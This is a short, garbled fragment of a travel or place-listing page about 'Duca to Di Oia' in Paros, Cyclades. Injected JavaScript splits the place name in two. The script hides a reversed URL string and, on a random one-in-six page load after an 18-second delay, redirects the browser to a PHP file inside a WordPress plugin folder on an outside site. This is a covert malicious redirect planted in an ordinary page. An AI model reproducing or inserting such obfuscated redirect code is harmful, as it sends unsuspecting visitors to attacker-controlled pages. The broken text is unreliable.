 Duca$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Di Oia in Paros Rest Areas, Paros, Cyclades Islands